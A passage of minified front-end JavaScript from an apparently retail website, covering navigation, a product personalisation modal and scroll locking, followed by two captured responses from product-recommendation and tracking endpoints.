strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},525:function(t,e,n){"use strict";var r=n(30),i=n(62),o=n(27),s=n(166);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var r=JSON.parse(n.val()),i=e.data.product.selectedQuantity,o=r.personalisationTexts,s=r.personalisationTexts.length;if(r.personalisationTexts.length>i)o=o.slice(0,i);else if(r.personalisationTexts.length<i)for(var a=0;a<i-s;a++)o.push("");n.val(JSON.stringify({personalisationTexts:o})),i>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation"),$(".js-personalisation-btn").removeAttr("disabled")}})),$("body").on("product:afterAddToCart",(function(){$(".js-personalisation-btn").removeClass("active");var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){for(var e=JSON.parse(t.val()),n=0;n<e.personalisationTexts.length;n++)e.personalisationTexts[n]="";t.val(JSON.stringify(e))}})),$("body").on("click",".js-apply-message-btn",(function(){var t=$(this).data("validate-url"),e=this,n=$(this).closest(".js-personalise-form"),r=$.trim(n.find(".js-characters-input").val());n.spinner().start(),s.ajaxPulseStart($(this)),$.ajax({url:t,method:"POST",data:{charactersInput:r,productVariantId:$(this).data("personalisation-pid")},success:function(t){if(n.spinner().stop(),s.ajaxPulseStop($(e)),t.error)n.find(".js-personalise-message-error").show(),n.find(".js-characters-input").addClass("is-invalid");else{$(e).text(t.message),$(e).addClass("active"),$(".js-personalisation-btn").addClass("active");var i=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),o=$(e).data("item-index");i.personalisationTexts[o]=r,$(".personalisation-wrapper").find('input[name="personalisationData"]').val(JSON.stringify(i))}},error:function(){n.spinner().stop(),s.ajaxPulseStop($(e))}})})),$("body").on("focusin",".js-characters-input",(function(){$(this).closest(".form-group").addClass("focussed")})),$("body").on("focusout",".js-characters-input",(function(){0===$.trim($(this).val()).length&&$(this).closest(".form-group").removeClass("focussed")})),$("body").on("click","#personalisationModal .close",(function(){$("html").removeClass("personalisation-modal-open"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))})),$(r.htmlTag).hasClass("desktop")?i.enableScroll(r.htmlTag):i.enableBodyScroll(r.htmlTag)})),$("body").on("shown.bs.modal","#personalisationModal",(function(){$("#personalisationModal .close").focus()})),$("body").on("product:beforeAddToCart",(function(t,e){$(e).closest(".modal-content").spinner().start()})),$("body").on("product:afterAddToCart",(function(){$("#personalisationModal").modal("hide"),$("html").removeClass("personalisation-modal-open"),$("body").removeAttr("style"),$("#personalisationModal .js-personalise-form").each((function(){a($(this).find(".js-characters-input"))}))})),$(".js-personalisation-btn").removeClass("js-loading")},62:function(t,e,n){"use strict";var r=n(66),i=r.disableBodyScroll,o=r.enableBodyScroll,s=n(30);function a(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:i,enableBodyScroll:o,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),n=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),n.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:l,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&l(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,l=-1,c=void 0,u=void 0,f=void 0,h=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},d=function(t){var e=t||window.event;return!!h(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==c&&(document.body.style.overflow=c,c=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===c&&(c=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-l;!h(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?d(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",d,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1),l=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",d,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769031001020&_device=mac&userId=&cookieId=ab1kd1dy2j2wqTRWUEYRlYZbXe&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab1kd1dy2j2wqTRWUEYRlYZbXe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"9105ccd0-a794-4a61-ad35-38fa231b7963"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=ab1kd1dy2j2wqTRWUEYRlYZbXe&userId=&emailId=&products=id%3A%3A000767996%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000840087%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000619045%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000790684%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000847472%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000817835%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000845184%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000703900%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850382%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000826246%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000846791%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000848472%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3422&anchors=000767991&__recoUUID=51d1e19e-4963-45d7-b3c5-c08c28520681&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fdefense-essential-glow-moisturiser-spf-30-60ml-R483847006.html&__cq_uuid=ab1kd1dy2j2wqTRWUEYRlYZbXe&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000767991%22%2C%22sku%22%3A%22R483847006%22%7D%5D%7D&ls=true&_=1769031007816&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"ab1kd1dy2j2wqTRWUEYRlYZbXe","m":34128000}]);